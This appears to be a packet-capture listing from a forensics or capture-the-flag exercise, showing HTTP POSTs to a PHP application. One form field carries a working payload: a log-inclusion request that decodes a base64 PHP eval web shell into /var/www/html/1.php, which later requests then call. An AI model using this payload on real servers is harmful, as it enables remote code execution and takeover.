 329 383.436587 192.168.2.197 192.168.2.197 HTTP 858 POST /index.php?m=home&
332 396.095915 192.168.2.197 192.168.2.197 HTTP 880 POST /index.php?m=home&
337 421.186528 192.168.2.197 192.168.2.197 HTTP 1366 POST /1.php HTTP/1.1 (
339 423.950782 192.168.2.197 192.168.2.197 HTTP 1307 POST /1.php HTTP/1.1 (
341 424.003011 192.168.2.197 192.168.2.197 HTTP 1421 POST /1.php HTTP/1.1 (
343 538.744071 192.168.2.197 192.168.2.197 HTTP 1681 POST /1.php HTTP/1.1 (
345 538.778180 192.168.2.197 192.168.2.197 HTTP 1429 POST /1.php HTTP/1.1 (
412 549.800160 192.168.2.197 192.168.2.197 HTTP 3751 POST /1.php HTTP/1.1 (
481 550.024153 192.168.2.197 192.168.2.197 HTTP 11788 POST /1.php HTTP/1.1 (
Frame 332: 880 bytes on wire (7040 bits), 880 bytes captured (7040 bits)
Null/Loopback
Internet Protocol Version 4, Src: 192.168.2.197, Dst: 192.168.2.197
Transmission Control Protocol, Src Port: 60872, Dst Port: 8081, Seq: 1, Ack: 1, Len: 824
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Key: variable
Value: 1
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Key: tpl
Value: data/Runtime/Logs/Home/21_08_07.log
Form item: "aaa" = "system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.php');"
Key: aaa
Value: system('echo PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.php');